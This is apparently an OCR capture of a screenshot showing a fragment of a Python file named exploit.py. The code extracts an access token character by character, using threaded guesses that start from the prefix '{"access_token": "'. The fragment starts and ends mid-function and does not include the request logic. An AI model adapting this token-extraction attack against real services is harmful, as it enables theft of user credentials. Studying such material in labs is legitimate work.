 exploit.py M
target > exploit.py > send_request
112 results[index] = next_char[-1]
113 return next_char[-1]
114
115
116 def get_next_n_characters(known, n):
117 knowns = [known + '.' * i for i in range(n)]
118 threads = [None] * n
119 results = [None] * n
120 for i in range(n):
121 threads[i] = Thread(target=get_next_character, args=(knowns[i], results, i))
122 threads[i].start()
123 for i in range(len(threads)):
124 threads[i].join()
125
126 return known + ''.join(results)
127
128
129 def get_token():
130 known = '\\{"access_token": "'
131 single_threaded = len(known) + 10
132 whole_token = len(known) + 213
133 max_threads = 40
134
135 while len(known) < single_threaded:
136 known += get_next_character(known)